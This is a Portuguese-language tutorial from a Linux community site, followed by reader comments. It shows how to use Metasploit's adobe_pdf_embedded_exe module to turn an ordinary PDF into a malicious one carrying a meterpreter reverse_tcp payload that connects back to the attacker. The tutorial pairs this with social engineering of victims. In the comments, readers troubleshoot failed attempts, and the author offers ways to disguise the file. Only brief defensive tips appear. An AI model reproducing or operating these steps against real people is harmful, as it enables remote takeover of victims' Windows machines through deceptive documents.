Metasploit Adobe Exploit

Todos sabem que quase diariamente surgem novas vulnerabilidades nos aplicativos desenvolvidos pela Adobe Systems. Adobe Reader! Quem não tem ou nunca usou alguma vez ou ainda usa? Vamos falar sobre o exploit adode_pdf_emdedded_exe, presente no Metasploit.

[ Hits: 46.228 ]

Por: Roberto Soares (3spreto) em 27/02/2010 | Blog: http://codesec.blogspot.com

Metasploit Adobe Exploit

Chega de blá blá blá mais uma vez!

Todos sabem que quase que diariamente surgem novas vulnerabilidades nos aplicativos desenvolvidos pela Adobe Systems. Adobe Reader! Quem não tem ou nunca usou alguma vez ou ainda usa? Pois é, sendo o mais utilizado pelas massas, irei utilizá-lo para uma simples demonstração de como explorar um alvo, baseando em uma vulnerabilidade que sempre irá existir: curiosidade humana!

"Porque não existe patch para a ignorância humana!"

Essa frase não é minha, li isso em algum lugar que não me lembro onde no momento!

Tentaremos usar um pouco de engenharia social com a vítima para fazer com que a mesma veja o conteúdo do arquivo criado.

Let's go!



Estou utilizando o BackTrack 4 final.

Abra um terminal e entre no diretório do msf:

# cd /pentest/exploits/framework3/

Ok! É sempre bom mantermos o msf atualizado, então agora dê o seguinte comando:

# svn update

Pronto, MSF atualizado! Agora:

# ./msfconsole Vejam o quão bonito é o console do msf! haha



Vamos agora especificar o exploit que iremos utilizar, dê os seguintes comandos abaixo:

msf > use exploit/windows/fileformat/adobe_pdf_embedded_exe

msf> show options Vamos alterar as seguintes opções:

- FILENAME = Será gerado o arquivo pdf com o nome aqui especificado por nós.

- INFILENAME = Aqui especificaremos um pdf como modelo para anexar nosso payload.

- OUTOUTPATH = É o diretório onde será criado e armazenado o pdf.





Reparem que em FILENAME o arquivo que será gerado terá o nome de planilha2.pdf, em INFILENAME eu apontei para o arquivo pdf PLANILHA.pdf, onde eu já tenho este pdf existente no diretório root e finalmente em OUTPUTPATH eu especifico o diretório onde será salvo o pdf criado, que neste caso é o diretório root.



Agora vamos configurar nosso payload, usarei o meterpreter reverse_tcp. Veja imagem abaixo: Ok! Na imagem acima eu especifique meu payload (windows/meterpreter/reverse_tcp), especifiquei meu host local (LHOST 192.168.0.110), especifiquei minha porta local (LPORT 4455) e logo em seguida dei o comando exploit.

Bom, se vocês derem uma lida no que ocorre após o comando exploit irão entender bem! Ah, não quer ler? Ok, tudo bem, eu explico! Primeiramente ele fala que foi iniciado o reverse handler em nossa máquina local, logo em seguida ele lê o nosso arquivo PLANILHA.pdf e nos dá a mensagem de êxito, agora ele usará o payload especificado (windows/meterpreter/reverse_tcp) para criar o arquivo planilha2.pdf e em seguida é gerado nosso tão esperado arquivo no diretório root. Certo?

Você esperava ganhar um console meterpreter neste momento? Calma, calma, ainda não é a hora!

Se você abrir na sua máquina com BackTrack o arquivo planilha2.pdf, repare que ele abrirá normalmente com o mesmo conteúdo de PLANILHA.pdf. Veja:

2. Continuando - Ritmo, em ritmo de festa!

From Deploy WAR (Tomcat) to Shell (FreeBSD)

Intrusão simples com Metasploit

Metasploit Community Edition - Instalation

Recon and Scan with Metasploit

Labrador, um detector de intrusos

Debian Sarge + Snort + MySQL + Acidlab + Apache

Acesso remoto de forma simples e segura

A vítima tem que ser um usuário do Windows ou poderia ser um usuário do Linux. Se positivo, como fazer?

Se você reparar, na primeira parte, na segunda imagem, quando executo o comando show options, ele mostra os targets (alvos);

Adobe Reader v8.x, v9.x Windows XP

Nós (Usuarios Linux) estamos livres deste exploit! :)

Abraços.

Interessante, muito interessante. No entanto, tenho críticas a seu artigo.

Parece que você apenas apresenta como explorar uma falha, mas não apresenta uma forma de evitá-la ou pelo menos contornar o problema. Acho que artigos desse gênero são importantes, mas devem vir junto com alguma solução para que qualquer leitor que caia nele saiba como proceder ou onde procurar para evitar situações como essa (e não fale para ir procurar no Google...).

Não adianta muito saber que meu PC está vulnerável e não conhecer nada para resolver isso, não? Aponte links, escreva, não sei, mas apresente algo e não apenas assuste o coitado. =)

@zelongatto

Muito obrigado.

Abraços.

@eldermarco,

Você está coberto de razão, por falta de atenção, vamos assim dizer, acabei deixando de lado a segurança do usuário final e não especifiquei uma "possível" medida de segurança!

Em minhas consultorias sempre me tratei com administradores, analistas, etc, experientes da área, então não era preciso eu dizer as formas de se proteger de determinadas vulns, como está por exemplo!

Já está anotado sua crítica positiva, e com certeza nos próximos artigos especificarei ainda mais. Obrigado.

Mais então!

1º Eu já considero quem utiliza o VOL, um usuário beeeeeem mais experiente que o usuário MOMY (Msn, Orkut, Mediaplayer e Youtube), e que ficará um tanto quanto esperto ao receber pdfs que o mesmo não lembra ter solicitado.

2º O exploit não é novo, eu costumo dizer que metade do seu código explora o fator humano: Curiosidade! O intuito era mais a demonstração do mesmo.

3º Na versão atual do Adobe Reader, já apresenta avisos de arquivo malicioso, e as vezes nem mesmo deixa abrí-lo! Portanto, segue as mesmas regras/conselhos de sempre, mantenha o adobe atualizado, utilize o windows update sempre que possível, mantenha a base de dados do seu AV atualizado, e assim como em arquivos exe, cab, etc, que o usuário já aprendeu a não clicar, também passe a executar o mesmo procedimento com arquivos pdf, doc, jpeg, dentre outros!

4º Ao ser executado o pdf malicioso, será criado um novo processo na máquina windows, para verificar basta abrir o "Gerenciador de tarefas" e ir na aba "Processos", agora basta matar o processo, se você demorar para realizar este procedimento pode ser que dê tempo para o atacante migrar de processo e instalar algum tipo de backdoor, ai já complica um pouco mais para um usuário comum saber achar isso! Geralmente, isso é, na maioria das vezes, é criado uma chave no registro do windows para o backdoor iniciar no boot da máquina! Para ver o que está sendo inicializado na máquina basta digitar "msconfig" no executar e ir na aba "Inicializar", pode-se ainda visualizar a chave de registro, que fica localizada em HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run e excluir o que estiver suspeito, mais tomem cuidado! :P Já avisando que isto é o básico a se fazer, pois existem backdoor/virus/malware/etc, mais sofisticados.

5º Como falei um pouco acima, nós, usuários do linux, não precisamos se preocupar com a maioria das vulnerabilidades existentes para o windows! Este exploit por exemplo!

Está tendo uma discussão (No bom sentido) legal no fórum do BackTrack Brasil (www.backtrack.com.br), onde sou moderador, dê uma olhadinha para mais dúvidas!

Aproveitando para fazer um marketing, se quiserem tirar mais dúvidas a respeito do Metasploit, peço que entre e participem da comunidade Metasploit, aqui mesmo do VOL, segue o link:

http://www.vivaolinux.com.br/comunidade/Metasploit

Mais uma vez agradeço pelo aviso!

Abraços.

3spreto

@eldermarco, na verdade a correção dessa falha estaria no usuario em nao executar o arquivo, a grande maioria das falhas de segurança é o usuario, mesmo sendo um bom administrador de redes etc, se nao conhecer engenharia social e saber pensar como um atacante pensaria nao adianta, sempre estaremos vulneraveis mesmo usando um sistema "seguro"..

o segredo do hacking alem de obrigatoriamente conhecer as tecnicas e ferramentas esta em saber manipular o usuario/administrador usando persuação e engenharia social..

enfim

abração

Ponto positivo para o VOL que permite de forma democrática a apresentação de um artigo como esse.

Se fosse em algum outro fórum, como os que tem por ai, meia dúzia de moderadores ja teriam apagado o POST ou banido o usuário roberto_espreto.

Amigo,

Seu artigo esta ótimo para explicar sobre BT/MetaExploit/etc etc...

Porém esse exploit é tosco demais...

tentei reproduzir aqui:

Maquina vitima, windows xp 2002 (sem nenhum service pack) + Adobe reader 8

1) Ao enviar via hotmail (maior parte dos usuarios) já acusa como virus.

2) Ao enviar por outro método o IE 6 abre o arquivo mas o proprio adobe 8 acusa que pode ser malicioso

3) Se mesmo assim o usuário continuar, o arquivo não abre (my documents parece que o exploit é feito para windows em ingles)

4) Após diversas tentativas não consegui carregar o pdf com o exploit de jeito nenhum no windows em portugues (continuo tentando)...

@stremer

Obrigado por comentar!

Concordo com você, mais em partes, não concordo que o exploit seja "tosco", basta saber utilizá-lo corretamente. Realmente ele não é novo,isso sim, até já citei isso em um comentário meu acima.

Resp. 1 - Eu utilizei o GMAIL para o envio, não o HOTMAIL, por todas as empresas que "EU" já passei, o mais utilizado é o GMAIL, salvo as exceções!

Resp. 2 - Sim, ele vai mostrar mensagem de arquivo suspeito, se você reparar eu coloquei algo escrito no e-mail enviado para a "vítima", está na 2ª parte do artigo, na 2ª imagem!

Resp. 3 - Meu ambiente testado foi justamente este que apresentei no artigo, Windows XP SP3 Português, com Adobe Reader 9.1, e não, definitivamente NÃO, apesar de estar escrito na info do exploit ser para WIndows XP English, ele funciona para várias outras versões de idiomas.

Resp. 4 - Ok, quando você escreveu (continuo tentando), curti ler isso, porque a maioria, já no primeiro erro desiste e lasca "pedra". Valeu, mais vamos lá! Aparecerá determinados avisos de conteúdo malicioso, repare atráves do gerenciador de tarefas, em Processos, se foi realmente não foi criado o novo processo, pode ser que algo esteja interferindo para criar a conexão reversa com o multi/handler!

Qual o cenário ao certo que você está utilizando para os testes? Pois dependendo, posso te aconselhar a usar outro tipo de técnica para "camuflar" este pdf ou mesmo usar outro payload para a criação do arquivo FILENAME.

Metasploit, não MetaExploit! :P

Obrigado por testá-lo!

Abraços

Kra mto bom seu artigo e as críticas do pessoal, pois, é assim que ganhamos mais conhecimentos, compartilhando informações grandiosas como esta, que até então, só pessoas como vc, com conhecimento elevado para explorar tal vulnerabilidade.

Vou Aproveitar seu bom humor e espero que continue sempre assim, para solicitar uma ajuda, pois, executei da maneira que explicou mas não funfou.

Ambiente utilizado:

Máq. Virtual utilizando o vmware.

1º Máq. (ubuntu 9.10)

Instalei o msf conforme instruções colhidas na net executei todos os procedimentos até a parte da escuta.

2º Máq. (Windows XP SP2)

Copiei o arquivo gerado para o windows e quando executo, ele informa que o pode ser vírus e talz peço para continuar só que não funciona. A escuta não roda. Pode me ajudar por favor.

Agradeço

Muito bom o artigo. Gostei também do termo 'MOMY' , nunca tinha ouvido falar, rsrsrs

@P1R4T3

Valeu velho!

Mais acho que não vou te ajudar não!

Hahhaha, brincadeira!

Deixa eu ver se entendi, você tem apenas um máquina real certo e dentro da mesma uma virtual, certo?

No vmware está rodando o que? Windows ou Ubuntu? Ou ambos são máquinas virtuais?

Tente executar o exploit com o windows SP3. Qual a versão do Adober Reader presente na máquina?

Lembrando que o exploit funciona apenas com o Adobe Reader, não funcionará com o foxit, free eXPert pdf, PDF-X change viewer, sumatra, entre outros...

Se possivel recomendo utilizar a distro BackTrack! Antes que me digam que não é pra influenciar em nada a utilização das mais variadas distros, eu testei apenas com o backtrack, por várias vezes, por isto recomendo-a! :p

@mordecai

Valeu, cara! Hehehe esse termo eu inventei quando estudei uns semestres no IBTA, era só pra rir está época!

Abraços!

ok amigo... metasploit... :P

então não sou nenhum especialista em segurança... sou desenvolvedor mas conheço os principios para não cometer erro nos sistemas que trabalho ou simplesmente mexo...

usei o BackTrack... consigo fazer normalmente o reverse-tcp com outros exploits... mas nesse caso não rolou não...

acho que o problema deve ser que não afeta todas as versões do adobe 8, devo estar com uma versão com alguma correção ou coisa assim... pois tentei baixar meia duzia de adobe 8 e não consegui com nenhum... vou tentar com o adobe 9... pois outros exploits o reverse funciona na boa.... por isso digo que é algo com esse do adobe mesmo...

em relação a gmail/hotmail... concordo que o gmail é mais usado profissionalmente mas para pessoas comuns (pcs caseiro) ainda acho que o hotmail é mais.

ABS

@stremer

Me desculpe se expressei mal, jamais tive a intenção de questionar seus conhecimentos, realmente peço perdão se em algum momento eu passei isso!

Isso, pode ser incompatilidade com algo relacionado a versão do mesmo! Não cheguei a realizar testes com as versões 8.x, apenas com as versões 9.x mesmo, em especial a 9.1.0!

Assim que passar este próximo final de semana, vou postar aqui nos comentários um "adendo" referente ao uso desde exploit já citado, usarei algumas opções diferentes e avançadas.

Vamos fazer esse "trem" funcionar! Hehehehe! Abração amigo!

3spreto.

.

Parabéns pelo artigo 3spreto!

Vamos lá, eu estou em um ambiente em que tenho o BT4 em uma VM e o Windows XP SP2 sem atualização, AV nada em outra.

Segui os passos para setar as variaveis, já refiz os passos várias vezes, e está dando o seguinte erro

Module options:

Name Current Setting Required Description

---- --------------- -------- -----------

EXENAME no The Name of payload exe.

FILENAME pdfmal.pdf no The output filename.

INFILENAME /root/teste.pdf yes The Input PDF filename.

OUTPUTPATH /root/ no The location to output the file.

Payload options (windows/meterpreter/reverse_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

EXITFUNC process yes Exit technique: seh, thread, process

LHOST 192.168.0.2 yes The local address

LPORT 4455 yes The local port

Exploit target:

Id Name

-- ----

0 Adobe Reader v8.x, v9.x (Windows XP SP3 English)

msf exploit(adobe_pdf_embedded_exe) > exploit

[*] Started reverse handler on 192.168.0.2:4455

[*] Reading in '/root/teste.pdf'...

[*] Parsing '/root/teste.pdf'...

[*] Parsing Successful.

[-] Exploit failed: undefined method `[]' for nil:NilClass

[*] Exploit completed, but no session was created.

Alguma idéia do que possa ser esse erro "Exploit failed: undefined method `[]' for nil:NilClass" ?

Tentei googlar mas não retornou nada interessante só alguns bugs parecidos que já haviam sido arrumados.

Muito bom o artigo, estou voltando a estudar com mais afinidade, fiz alguns testes em um window server 2003 standard com sp2 e português...bem explorando a ms08-067 diretamente eu não consegui acesso a este servidor, porém usando deste artificio de pdf funciona perfeitamente.

Problemas que eu tive, meu Adobe Reader é a versão 9.0.0 ele pede confirmação, e salvando o novo arquivo em pdf ele nao ta executando corretamente...achei estranho, depois algumas tentativas salvei em .exe e executei manualmente...consegui o acesso, talvez eu tenha errado em algum ponto enfim.

Erro Encontrado!

Pergunta: não teria como salvar o novo .pdf que é o malware a ser executado de outra forma?

Boa noite, alguem pode me ajudar sobre este devido erro na hora que dou exploit?

*] Exploit running as background job.

[*] Started bind handler

[*] Automatically detecting the target...

[*] Fingerprint: Windows 7 - Service Pack 1 - lang:Unknown

[*] We could not detect the language pack, defaulting to English

[-] Exploit aborted due to failure: no-target: No matching target

Patrocínio

Destaques

Artigos

A Fundação da Confiança Digital: A Importância Estratégica de uma PKI CA na Segurança de Dados

Como enviar dicas ou artigos para o Viva o Linux

Como Ativar a Aceleração por GPU (ROCm) no Ollama para AMD Navi 10 (RX 5700 XT / 5600) no Gentoo

Dicas

Cairo Dock ainda funcional nos dias de hoje

Configuração de IP fixo via nmcli e resolução de nomes via /etc/hosts no Gentoo

Removendo o bloqueio por erros de senha no Gentoo (systemd)

Papel de Parede Animado no KDE Plasma 6 (Com dicas para Gentoo)

Homebrew: o gerenciador de pacotes que faltava para o Linux!

Tópicos

Tentando fazer um "linux ricing" mas falhando miseravelmente... (2)

Elilo e Sofrimento no Slackware (3)

Não consigo instalar as bibliotecas em Python pelo terminal. (1)

Top 10 do mês

-

Xerxes

1° lugar - 127.623 pts -

Fábio Berbert de Paula

2° lugar - 53.731 pts -

Buckminster

3° lugar - 30.249 pts -

Sidnei Serra

4° lugar - 22.822 pts -

Alberto Federman Neto.

5° lugar - 19.089 pts -

Mauricio Ferrari (LinuxProativo)

6° lugar - 18.510 pts -

Daniel Lara Souza

7° lugar - 18.461 pts -

Alessandro de Oliveira Faria (A.K.A. CABELO)

8° lugar - 17.421 pts -

edps

9° lugar - 16.205 pts -

Diego Mendes Rodrigues

10° lugar - 13.931 pts